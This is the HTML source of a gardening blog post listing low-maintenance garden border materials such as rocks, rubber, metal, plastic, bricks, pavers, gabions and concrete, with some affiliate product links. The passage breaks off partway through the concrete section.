<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/popper.js?ver=1.0.1" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://thetalkhome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thetalkhome.com/wp-json/wp/v2/posts/4266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetalkhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://thetalkhome.com/?p=4266' />
<link rel="alternate" type="application/json+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2Flow-maintenance-garden-border-ideas-for-a-stress-free-yard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2Flow-maintenance-garden-border-ideas-for-a-stress-free-yard%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style>        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#000000; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
            .footer-widget ul.menu a:hover, .footer-widget a:hover, .page-footer a:hover { color :#ffffff; }            /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
<meta name="msapplication-TileImage" content="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			

.brand-logo {
    max-width: 17rem;
     max-height: 8rem; 
}
.footer-logo img {
    max-height: 8rem;
}
.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:8rem;}</style>    </head>
<body class="post-template-default single single-post postid-4266 single-format-standard wp-embed-responsive aawp-custom  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-2497">
<div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://thetalkhome.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                                            </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">			</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#eea982819c878fae9a868b9a8f82858681838bc08d8183"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="5c1b30332e353d1c283439283d303734333139723f3331">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/TheTalkHome/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/TheTalkHome_"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.pinterest.com/thetalkhome/"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/thetalkhome"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                            <ul class="header-top-nav list-inline justify-content-center justify-content-md-start m-r-xs-20">
                            <li class="current-date">25 January, 2026                            </li>
                        </ul>
                                                                                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
									<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="navbar bg-white axil-header axil-header-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container">
                <a class="site-logo" href="https://thetalkhome.com/">
                                            <img class="brand-logo dark-logo" src="https://thetalkhome.com/wp-content/uploads/logo-1.png"
                             alt="TheTalkHome">
                                                                <img class="brand-logo light-logo" src="https://thetalkhome.com/wp-content/themes/papr/assets/img/logo-white.svg"
                             alt="TheTalkHome">
                                    </a>
            </div>
            <!-- End of .brand-logo-container -->

            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5061"><a href="https://thetalkhome.com/">Home</a></li>
<li id="menu-item-5071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5071"><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5072 is-active "><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5076 is-active "><a href="https://thetalkhome.com/category/gardening/">Gardening</a></li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://thetalkhome.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>
		
		</header>		
	<div class="papr-container-main">
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TheTalkHome." href="https://thetalkhome.com" class="home" ><span property="name">TheTalkHome</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Gardening Category archives." href="https://thetalkhome.com/category/gardening/" class="taxonomy category" ><span property="name">Gardening</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">11 Low Maintenance Garden Border Ideas for a Stress-Free Yard</span><meta property="url" content="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/gardening/">Gardening</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">11 Low Maintenance Garden Border Ideas for a Stress-Free Yard</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                    <li>
                        <a href="https://thetalkhome.com/author/quentin/"
                           class="post-author post-author-with-img">
                            <img src="https://thetalkhome.com/wp-content/uploads/Quentin-Ramsey-150x150.webp" width="105" height="105" alt="Quentin Ramsey" class="avatar avatar-105 wp-user-avatar wp-user-avatar-105 alignnone photo rounded-circle" />                            <span>Quentin Ramsey</span>
                        </a>
                    </li>
                                                    <li><i class="dot">.</i> <span class="published updated">July 21, 2023</span></li>
                                                                                    <li><span class="post-meta-view  high"><i class="feather icon-activity"></i> 806 Views</span> </li>
                                                    <li class="papr-meta-total-share"><i class="feather icon-share-2"></i>
                        <div class="shared-counts-wrap papr-meta style-icon"><span class="shared-counts-button included_total shared-counts-no-count" data-postid="4266" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M694.857 585.143q76 0 129.429 53.429t53.429 129.429-53.429 129.429-129.429 53.429-129.429-53.429-53.429-129.429q0-6.857 1.143-19.429l-205.714-102.857q-52.571 49.143-124.571 49.143-76 0-129.429-53.429t-53.429-129.429 53.429-129.429 129.429-53.429q72 0 124.571 49.143l205.714-102.857q-1.143-12.571-1.143-19.429 0-76 53.429-129.429t129.429-53.429 129.429 53.429 53.429 129.429-53.429 129.429-129.429 53.429q-72 0-124.571-49.143l-205.714 102.857q1.143 12.571 1.143 19.429t-1.143 19.429l205.714 102.857q52.571-49.143 124.571-49.143z"></path></svg></span><span class="shared-counts-label">Shares</span></span></span></div>                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/11-Low-Maintenance-Garden-Border-Ideas-for-Every-Budget.jpg" alt="11 Low Maintenance Garden Border Ideas for Every Budget">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                    <div class="social-share-sticky">
                <div class="shared-counts-wrap sidebar-top style-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="4266" data-social-network="Facebook" data-social-action="Share" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/&#038;text=11%20Low%20Maintenance%20Garden%20Border%20Ideas%20for%20a%20Stress-Free%20Yard" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="4266" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="4266" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/&#038;media=https://thetalkhome.com/wp-content/uploads/11-Low-Maintenance-Garden-Border-Ideas-for-Every-Budget.jpg&#038;description=11%20Low%20Maintenance%20Garden%20Border%20Ideas%20for%20a%20Stress-Free%20Yard" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="4266" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>            </div>
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    <p>Gardening is one of the best hobbies to have. Your garden has vibrant, colorful flowers and juicy, delicious fruit. You literally get to enjoy the fruits of your labor; you can spend many afternoons in your gorgeous garden soaking up the sun. And all this can be achieved by a perfect setup from the wide range of low maintenance garden border ideas.</p>
<p>With careful planning, you can even save your plants during winter so that they are ready for growth in the upcoming spring. A beautiful and well-planned garden will give you the greatest feeling ever, along with your neighbors’ and friends’ compliments.</p>
<p>Once you have decided on a garden, one of the most important things to consider is the garden’s layout. The layout lets you know where you can plant your flowers, and the garden border is an integral part of the layout. There is a wide range of garden border types available for all gardens. In this article, you will learn about 11 low-maintenance garden border ideas that suit any budget.</p>
<p><strong>Similar Post: </strong> <a href="https://thetalkhome.com/easy-low-maintenance-front-yard-landscaping-ideas/">14 Easy Low Maintenance Front Yard Landscaping Ideas</a></p>
<h2>What is a Garden Border?</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/What-is-a-Garden-Border-1-1024x683.jpg" alt="What is a Garden Border" width="1024" height="683" /></p>
<p>A garden border can be a variety of things. In the United States, the edge of the flower bed or garden is the garden border; it is usually closest to a path, walkway, or driveway. Sometimes, the term garden border refers to a narrow strip of ground cultivated as a flower bed or other planting areas. While in Europe, a garden border is used to refer to a flower bed or a herbaceous border.</p>
<h2>Low Maintenance Garden Border Ideas</h2>
<p>Now that you know what a garden border is let’s see the many options of garden borders that you can use in your garden. Whether you want an upscale or cost-saving one, there is a garden border for you and your budget.</p>
<p>Here are 11 ideas for garden borders that are low maintenance as well.</p>
<h3>1. Rocks and Stones</h3>
<p><img decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Rocks-and-Stones-.jpg" alt="Rocks and Stones" width="996" height="1000" /></p>
<p>The easiest option for a garden border is rocks and stones; once you have laid them down, you are done since they do not need to be maintained. Rocks and stones look natural in a garden and will hold in the soil. So you do need to worry, and your garden will look amazing as always. They also come in handy for raised garden beds as well. Your local nurseries and garden centers will help you out with buying garden stones and rocks.</p>
<p>With rocks and stones, you have plenty of design options for your garden. You can use different colored stones for a fun look; there is also an option for tiered beds with varying levels if you are feeling more creative. If you use flat rocks, for example, sandstones, you can build fake retaining walls so that your garden beds are edged effortlessly.</p>
<p>One thing to remember about rocks and stones is that they retain heat more than other materials. Just add an additional layer of hydration for your plants in the warmer months of the year.</p>
<h3>2. Rubber</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Rubber-1024x830.jpg" alt="Rubber" width="1024" height="830" /></p>
<p>Rubber is also a great low-maintenance border for your garden; it is durable and versatile. It will last longer than plastic, and <a href="https://www.amazon.com/dp/B0C3VJ5VR4/?tag=talkhome-20">rubber edging </a>comes in various sizes, colors, and shapes to accommodate your garden needs. You can easily place the rubber roll as it makes a functional garden edging. Overgrown weeds will have a hard time getting into and out of your garden beds because of the rubber’s non-porous qualities.</p>
<p>Rubber can be recycled to be made into an imitation of concrete paver; this is called rubber curbing since it looks like the sidewalk. You can shape the rubber into any shape you want, so you will be able to use the rubber curbing all over your garden without any problems.</p>
<p>Rubber needs less maintenance and is more durable than plastic; you have more color and shape when shopping for rubber. Rubber is a good investment in your garden since it will last for years to come.</p>
<h3>3. Metal</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Metal-1.jpg" alt="Metal" width="700" height="464" /></p>
<p>One of the low-maintenance garden border ideas is metal. One type of metal used in garden borders is Corten steel. You buy pre-rolled panels or interlocking pieces of Corten steel and install them quite easily in your garden with the help of steel stakes or pins. If you want the stakes or pins, just dig small trenches and fill them with soil or stones around the border. Metal is also less likely to bend or move than plastic, so it does not need maintenance. This type of metal will rust, but it will look natural.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thetalkhome.com/most-elegant-and-inexpensive-ideas-for-poarch-ceiling/" target="_blank" rel="dofollow" class="u0f524129472837d7179a73ec8a42695c"><!-- INLINE RELATED POSTS 1/2 //--><style> .u0f524129472837d7179a73ec8a42695c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0f524129472837d7179a73ec8a42695c:active, .u0f524129472837d7179a73ec8a42695c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0f524129472837d7179a73ec8a42695c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0f524129472837d7179a73ec8a42695c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u0f524129472837d7179a73ec8a42695c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0f524129472837d7179a73ec8a42695c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">11 Most Elegant and Inexpensive Ideas for Porch Ceiling</span></div></a></div><p>If you do not like natural rusting in your garden, corrugated galvanized steel is your answer; this steel is zinc-treated, so it will not tarnish for up to two decades. There are many choices in terms of shape and dimension since metal is pliable.</p>
<h3>4. Plastic</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Plastic-1024x799.jpg" alt="Plastic" width="1024" height="799" /></p>
<p>Plastic is one of the most affordable garden borders out there in the market, along with a wide variety of designs. The wide range of Plastic borders come in no-dig, interlocking pieces and pound-in edgings. <a href="https://www.amazon.com/dp/B000PB4MGC/?tag=talkhome-20">Plastic borders</a> can also be stacked on each other at different heights so that you can build a wall as high as you want. If you want a more refined look, then there is a brick-wall plastic border which will serve well as a boundary.</p>
<p>Plastic border even comes in a brick form, which works well for a shallow garden’s border. This could be your next DIY gardening project for you. There is even an interlocking plastic fence if you want a unique look for your garden. Plastic may shift, crack, or fade over time, so it may need replacing.</p>
<h3>5. Bricks</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Bricks-1024x683.png" alt="Bricks" width="1024" height="683" /></p>
<p>Bricks are an affordable material for your garden border. You have so many choices when you install bricks as garden borders. Bricks can be horizontal, vertical, flat, or at an angle when you insert them in your garden. You can even raise or lower the border with double-brick borders so you can have different border sizes in your garden depending on your needs. You can have curved patterns to suit your garden landscape if you want. Masonry work or cement will help you keep the bricks in place.</p>
<p>One thing to remember about bricks is that you will need to weed in between them to avoid rogue plant growth. Other than that, bricks do not need much maintenance, and you can just enjoy your beautifully planned garden.</p>
<p><strong>Also Read: </strong> <a href="https://thetalkhome.com/incredible-modern-rock-garden-ideas-for-your-backyard/">28 Incredible Modern Rock Garden Ideas for Your Backyard</a></p>
<h3>6. Pavers or Paving Stones</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Pavers-or-Paving-Stones-1024x683.jpg" alt="Pavers or Paving Stones" width="1024" height="683" /></p>
<p>Pavers are another excellent solution for garden borders; you may know them as paving stones. You can lay them down flat like bricks or stack them for your raised garden beds. Use interlocking paving stones to create a beautiful border along your curving garden beds. For extended durability, it is recommended to put some concrete between the paving stones. Pavers need to be pushed into the ground so that they do not shift or move. If you like, you can raise your paver wall with capstones on top to give a more refined finish.</p>
<p>You will have to look out for weeds through the gaps between the paving stones; just pull them out regularly to keep your garden neat. Pavers are very handy in separating the different sections of your garden.</p>
<h3>7. Gabions</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Gabions.jpg" alt="Gabions" width="887" height="320" /></p>
<p>For anybody who does not know, a gabion is a cage, box, or cylinder which is filled with rocks, concrete, soil, or sand; these are used for landscaping, road building, civil engineering, and military applications. You can install gabions as garden borders even if not everybody likes their appeal. Gabions are an excellent choice for keeping the soil in, which makes them ideal for raised borders.</p>
<p>Gabions do not have a universal appeal, but if you do not mind, they will make wonderful additions to your garden; they are bigger than other edging materials, so your choices in size are limited. They can only be used for curved beds if the cages are specifically designed for the curves.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thetalkhome.com/outdoor-kitchen-ideas-inspired-by-the-best-designs/" target="_blank" rel="dofollow" class="u9cd4445e2062352d57623876ef7ca89c"><!-- INLINE RELATED POSTS 2/2 //--><style> .u9cd4445e2062352d57623876ef7ca89c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9cd4445e2062352d57623876ef7ca89c:active, .u9cd4445e2062352d57623876ef7ca89c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9cd4445e2062352d57623876ef7ca89c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9cd4445e2062352d57623876ef7ca89c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u9cd4445e2062352d57623876ef7ca89c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9cd4445e2062352d57623876ef7ca89c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">15 Outdoor Kitchen Ideas Inspired by The Best Designs</span></div></a></div><h3>8. Concrete</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Concrete.jpg" alt="Concrete" width="650" height="433" /></p>
<p>Another durable garden border option is concrete. This method is a long-term solution for garden borders, as once it is set, you can forget about it. You can pour and mold the concrete yourself or utilize concrete stamps. You will get decorative, affordable, and functional garden borders since concrete is already popular; it is used for driveways and sidewalks.</p>
